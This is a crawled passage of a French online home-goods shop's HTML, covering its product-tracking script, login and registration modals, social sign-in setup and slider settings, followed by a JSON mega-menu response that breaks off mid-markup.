terre-de-sommieres-starwax","category":"detachants-pour-tissus","brand":"","variant":false,"type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fdetachants-pour-tissus%2F823-terre-de-sommieres-starwax-3365000210048.html","price":"6,90\u00a0\u20ac"},'',true);MBG.add({"id":"997","name":"composteur-bokashi-96-litres","category":"produits-ecologiques","brand":"","variant":false,"type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fproduits-ecologiques%2F997-composteur-dechets-cuisine-bokashi-organko-skaza.html","price":"69,90\u00a0\u20ac"},'',true);MBG.addProductClick({"id":"422-258","name":"amidon-remy-cristaux-de-riz","category":"amidon-de-riz-remy","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Famidon-de-riz-remy%2F422-amidon-en-cristaux-remy-5410018806481.html","price":"6,90\u00a0\u20ac"});MBG.addProductClick({"id":"822","name":"bicarbonate-de-soude-starwax","category":"produits-ecologiques","brand":"","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fproduits-ecologiques%2F822-bicarbonate-de-soude-starwax-3365000210017.html","price":"6,90\u00a0\u20ac"});MBG.addProductClick({"id":"814","name":"percarbonate-de-sodium-starwax","category":"accueil","brand":"","variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Faccueil%2F814-percarnonate-de-sodium-starwax-3365000210062.html","price":"10,90\u00a0\u20ac"});MBG.addProductClick({"id":"228","name":"deboucheur-canalisations-micro-organismes-bio","category":"produits-ecologiques","brand":"","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fproduits-ecologiques%2F228-deboucheur-canalisations.html","price":"13,55\u00a0\u20ac"});MBG.addProductClick({"id":"772","name":"pierre-d-argile-degraissant-detartrant-bio-500g","category":"produit-de-nettoyage-surfaces-bio","brand":"","variant":false,"type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fproduit-de-nettoyage-surfaces-bio%2F772-pierre-d-argile-3700554459237.html","price":"12,90\u00a0\u20ac"});MBG.addProductClick({"id":"327","name":"savon-detachant-naturel-bionett","category":"detachants-pour-tissus","brand":"","variant":false,"type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fdetachants-pour-tissus%2F327-savon-detachant-naturel-bionett-3760040130279.html","price":"4,50\u00a0\u20ac"});MBG.addProductClick({"id":"823","name":"terre-de-sommieres-starwax","category":"detachants-pour-tissus","brand":"","variant":false,"type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fdetachants-pour-tissus%2F823-terre-de-sommieres-starwax-3365000210048.html","price":"6,90\u00a0\u20ac"});MBG.addProductClick({"id":"997","name":"composteur-bokashi-96-litres","category":"produits-ecologiques","brand":"","variant":false,"type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fproduits-ecologiques%2F997-composteur-dechets-cuisine-bokashi-organko-skaza.html","price":"69,90\u00a0\u20ac"});
            }
        });
    </script>
    
</div>
          </div>
  
  
    <div class="footer-bottom">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-bottom-footer footer-black box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 left-bottom-footer DeoColumn "
		>
										<div class="block copyright DeoHtml ">
															<div class="block_content">
				<div>Copyright 2022 Boutique de la Maison - Tous droits réservés. </div>
			</div>
			</div>

	</div><div	class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 right-bottom-footer DeoColumn "
		>
									

	<div class="block payment DeoImage">
		<div class="media">
																	
										<img src="/themes/deo_furniture/assets/img/modules/deotemplate/images/payment.png" class="img-fluid "
															title=""
					alt=""/>
							
		</div>
	</div>

	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
        
      </footer>
    </main>

    

    
      <div class="modal deo-social-login-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true"></span>
                </button>
            </div>
            <div class="modal-body">
                			
<div class="deo-social-login-form-wrapper">
	<div class="proccess-login">
		<i class="login-proccess-icon"></i>
		<span class="login-text-process"></span>
		<a href="javascript:void(0)" class="cancel-form-social-login">Annuler</a>
	</div>
	<div class="deo-social-login-form ">
		<div class="deo-form deo-login-form active">
			<h3 class="login-title">			
				S'identifier
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control email-login" name="email-login" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control password-login" name="password-login" required="" placeholder="Mot de passe">
					</div>
				</div>
									<div class="form-group form-group-checkbox form-group-links">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="keep-login" name="keep-login">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Me garder connecté?</span>
						</label>
											</div>
								<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-login btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Se connecter</span>
					</button>
					<div class="form-actions">
						<div>Vous n'avez pas de compte?</div>
						<a role="button" href="#" class="call-register-action">Créer un compte </a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-register-form next">
			<h3 class="register-title">
				S'inscrire
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control register-email" name="register-email" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control register-password" name="register-password" required="" placeholder="Mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input repeat-password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control repeat-register-password" name="repeat-register-password" required="" placeholder="Répéter le mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input firstname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-firstname"></i>
						</div>
						<input type="text" class="form-control register-firstname" name="firstname"  placeholder="Prénom">
					</div>
				</div>
				<div class="form-group form-group-input lastname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-lastname"></i>
						</div>
						<input type="text" class="form-control register-lastname" name="lastname" required="" placeholder="Nom de famille">
					</div>
				</div>
									<div class="form-group form-group-checkbox">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="register-checkbox" name="register-checkbox">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Je suis d'accord avec le <a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" class="link-term">termes et conditions.</a></span>	
						</label>
					</div>
								<div class="form-group form-buttons">				
					<button type="submit" name="submit" class="form-control-submit form-btn btn-register btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">S'inscrire</span>
					</button>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-reset-password-form next">
			<h3 class="reset-password-title">réinitialiser le mot de passe</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input reset-password input-group">
					<div class="input-group-addon">
						<i class="icon icon-email"></i>
					</div>
					<input type="email" class="form-control email-reset" name="email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-reset-password btn btn-primary">
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Envoyer</span>
					</button>
					<div class="form-actions only-both-form">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-login-action">créer un nouveau compte</a>
					</div>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-register-action">créer un nouveau compte</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form-only-both-form only-both-form">
			<div class="form-group">
				<a role="button" href="#" class="call-reset-action">mot de passe oublié? Cliquez ici pour réinitialiser le mot de passe.</a>
			</div>
		</div>
	</div>
		<div class="deo-social-line-spacing"><span>Ou</span></div>
<div class="deo-social-login-links clearfix">
	<h3 class="deo-social-login-title">
		Connectez-vous avec les réseaux sociaux
	</h3>
					<button class="btn social-login-btn facebook">
			<i class="deo-custom-icons"></i>
			<span>Facebook</span>
		</button>
	
					<button class="btn social-login-btn google">
			<i class="deo-custom-icons"></i>
			<span>Google</span>
		</button>
	
			<button class="btn social-login-btn twitter">
			<i class="deo-custom-icons"></i>
			<span>Twitter</span>
		</button>
	</div>


</div>
            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="deo-social-login-mask"></div>
<div class="deo-social-login-sidebar">
    <div class="sidebar-wrapper">
        <div class="sidebar-header">
            <button type="button" class="sidebar-close"></button>
        </div>
        <div class="sidebar-container">
            			
<div class="deo-social-login-form-wrapper">
	<div class="proccess-login">
		<i class="login-proccess-icon"></i>
		<span class="login-text-process"></span>
		<a href="javascript:void(0)" class="cancel-form-social-login">Annuler</a>
	</div>
	<div class="deo-social-login-form ">
		<div class="deo-form deo-login-form active">
			<h3 class="login-title">			
				S'identifier
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control email-login" name="email-login" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control password-login" name="password-login" required="" placeholder="Mot de passe">
					</div>
				</div>
									<div class="form-group form-group-checkbox form-group-links">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="keep-login" name="keep-login">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Me garder connecté?</span>
						</label>
											</div>
								<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-login btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Se connecter</span>
					</button>
					<div class="form-actions">
						<div>Vous n'avez pas de compte?</div>
						<a role="button" href="#" class="call-register-action">Créer un compte </a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-register-form next">
			<h3 class="register-title">
				S'inscrire
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control register-email" name="register-email" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control register-password" name="register-password" required="" placeholder="Mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input repeat-password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control repeat-register-password" name="repeat-register-password" required="" placeholder="Répéter le mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input firstname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-firstname"></i>
						</div>
						<input type="text" class="form-control register-firstname" name="firstname"  placeholder="Prénom">
					</div>
				</div>
				<div class="form-group form-group-input lastname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-lastname"></i>
						</div>
						<input type="text" class="form-control register-lastname" name="lastname" required="" placeholder="Nom de famille">
					</div>
				</div>
									<div class="form-group form-group-checkbox">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="register-checkbox" name="register-checkbox">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Je suis d'accord avec le <a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" class="link-term">termes et conditions.</a></span>	
						</label>
					</div>
								<div class="form-group form-buttons">				
					<button type="submit" name="submit" class="form-control-submit form-btn btn-register btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">S'inscrire</span>
					</button>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-reset-password-form next">
			<h3 class="reset-password-title">réinitialiser le mot de passe</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input reset-password input-group">
					<div class="input-group-addon">
						<i class="icon icon-email"></i>
					</div>
					<input type="email" class="form-control email-reset" name="email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-reset-password btn btn-primary">
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Envoyer</span>
					</button>
					<div class="form-actions only-both-form">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-login-action">créer un nouveau compte</a>
					</div>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-register-action">créer un nouveau compte</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form-only-both-form only-both-form">
			<div class="form-group">
				<a role="button" href="#" class="call-reset-action">mot de passe oublié? Cliquez ici pour réinitialiser le mot de passe.</a>
			</div>
		</div>
	</div>
		<div class="deo-social-line-spacing"><span>Ou</span></div>
<div class="deo-social-login-links clearfix">
	<h3 class="deo-social-login-title">
		Connectez-vous avec les réseaux sociaux
	</h3>
					<button class="btn social-login-btn facebook">
			<i class="deo-custom-icons"></i>
			<span>Facebook</span>
		</button>
	
					<button class="btn social-login-btn google">
			<i class="deo-custom-icons"></i>
			<span>Google</span>
		</button>
	
			<button class="btn social-login-btn twitter">
			<i class="deo-custom-icons"></i>
			<span>Twitter</span>
		</button>
	</div>


</div>
        </div>
    </div>
</div>
<div class="modal deo-message-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
				<div class="content">
					<div class="deo-social-icon"></div>
					<div class="text-modal loading">
						<h5>S'il vous plaît, attendez!</h5>
						<p>Nous traitons.</p>
					</div>

					<div class="text-modal error-email">
						<h5>Impossible de se connecter sans e-mail!</h5>
						<p>Veuillez vérifier votre compte et donnez-moi la permission d'utiliser votre e-mail.</p>
					</div>
					
					<div class="text-modal error-login">
						<h5>Vous ne pouvez pas vous connecter!</h5>
						<p>Veuillez nous contacter ou essayez de vous connecter d'une autre manière.</p>
					</div>
					
					<div class="text-modal success">
						<h5>Réussi!</h5>
						<p>Merci de vous être connecté</p>
					</div>
				</div>
			</div> 
		</div>
	</div>
</div>    
    <script type="text/javascript">
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '441506616218023',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id; js.defer = " ";
            js.src = "//connect.facebook.net/fr_FR/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
    <script type="text/javascript">
        var google_client_id= "1038085221664-a11l6ld3cq8b3qcbejud1bsp8gsf5m0j.apps.googleusercontent.com";
    </script>
    <script type="text/javascript" src="https://apis.google.com/js/api:client.js" defer></script>

    

    
        <script type="text/javascript" src="https://www.boutiquedelamaison.net/themes/deo_furniture/assets/cache/bottom-1a386225.js" ></script>


<script type="text/javascript">
	var configurations_thumb = {
		activeMode: true,
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
	};

	var configurations_cover = {
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		vertical: false,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		responsive: false,
		asNavFor: false,
		fade: true,
		focusOnSelect: true,
		mousewheel: false,
	};


	// create option for slick slider of modal popup at product page
	var configurations_modal_product_page = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};

	// create option for slick slider of quickview
	var configurations_quickview = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: true,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};
</script>

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquedelamaison.net/module/deotemplate/megamenu
body_size: 42175
content:
{"success":true,"data":{"1481791858":{"id_deomegamenu_widgets":"1","name":"Living Room","type":"links","params":"[base64]","id_shop":"1","key_widget":"1481791858","html":"\n<div class=\"deo-widget\" data-id_widget=\"1481791858\">\n    <div class=\"widget-links\">\n                    <div class=\"block block-toggler w_image accordion_small_screen\">\n                                    <div class=\"title clearfix\" data-target=\"#w-menu-1481791858\" data-toggle=\"collapse\">\n                        <div class=\"menu-title\">\n                        \t\n\t\t                    \tLiving Room\n\t\t                    \n\t\t                <\/div>\n                        <span class=\"navbar-toggler collapse-icons\">\n                            <i class=\"add\"><\/i>\n                            <i class=\"remove\"><\/i>\n                        <\/span>\n                    <\/div>\n                                <div class=\"collapse\" id=\"w-menu-1481791858\">\n                \t<div class=\"widget-inner\">\n\t                \t\n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Smartphone<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Fashion<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Korean Style<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/4-poubelle-et-sacs-brabantia\" >Toys<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/8-cafetiere-electrique\" >Game Box<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n\t                <\/div>\n                <\/div>\n            <\/div>\n            <\/div>\n<\/div>"},"1481791969":{"id_deomegamenu_widgets":"2","name":"Dining Room","type":"links","params":"[base64]","id_shop":"1","key_widget":"1481791969","html":"\n<div class=\"deo-widget\" data-id_widget=\"1481791969\">\n    <div class=\"widget-links\">\n                    <div class=\"block block-toggler w_image accordion_small_screen\">\n                                    <div class=\"title clearfix\" data-target=\"#w-menu-1481791969\" data-toggle=\"collapse\">\n                        <div class=\"menu-title\">\n                        \t\n\t\t                    \tDining Room\n\t\t                    \n\t\t                <\/div>\n                        <span class=\"navbar-toggler collapse-icons\">\n                            <i class=\"add\"><\/i>\n                            <i class=\"remove\"><\/i>\n                        <\/span>\n                    <\/div>\n                                <div class=\"collapse\" id=\"w-menu-1481791969\">\n                \t<div class=\"widget-inner\">\n\t                \t\n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Accessories<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/9-accessoires-salle-de-bain\" >Electronic<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Watch machine<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/8-cafetiere-electrique\" >Vegetable<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/6-petits-electromenagers\" >Bread<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n\t                <\/div>\n                <\/div>\n            <\/div>\n            <\/div>\n<\/div>"},"1481792094":{"id_deomegamenu_widgets":"3","name":"Home Office","type":"links","params":"[base64]","id_shop":"1","key_widget":"1481792094","html":"\n<div class=\"deo-widget\" data-id_widget=\"1481792094\">\n    <div class=\"widget-links\">\n                    <div class=\"block block-toggler w_image accordion_small_screen\">\n                                    <div class=\"title clearfix\" data-target=\"#w-menu-1481792094\" data-toggle=\"collapse\">\n                        <div class=\"menu-title\">\n                        \t\n\t\t                    \tHome Office\n\t\t                    \n\t\t                <\/div>\n                        <span class=\"navbar-toggler collapse-icons\">\n                            <i class=\"add\"><\/i>\n                            <i class=\"remove\"><\/i>\n                        <\/span>\n                    <\/div>\n                                <div class=\"collapse\" id=\"w-menu-1481792094\">\n                \t<div class=\"widget-inner\">\n\t                \t\n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/4-poubelle-et-sacs-brabantia\" >Blender<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Fruits<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Leaves<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/5-ustensiles-de-cuisine\" >Demonstrates<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/2-accueil\" >Computer<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n\t                <\/div>\n                <\/div>\n            <\/div>\n            <\/div>\n<\/div>"},"1487645907":{"id_deomegamenu_widgets":"4","name":"Peinture et Outillages","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1487645907","html":"\n<div class=\"deo-widget\" data-id_widget=\"1487645907\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Peintures et Outillages\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"842\" data-id-product-attribute=\"322\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/842-322-dorure-acryl-dore-teinte-or-3129570500165.html#\/97-volume-50_ml\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/859-small_default\/dorure-acryl-dore-teinte-or.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Dorure  M\u00e9tallis\u00e9e nacr\u00e9e Acryl dor\u00e9 Teinte Or\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/859-large_default\/dorure-acryl-dore-teinte-or.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/842-322-dorure-acryl-dore-teinte-or-3129570500165.html#\/97-volume-50_ml\">Dorure  M\u00e9tallis\u00e9e nacr\u00e9e Acryl dor\u00e9 Teinte Or<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.78\">13,78\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"908\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div 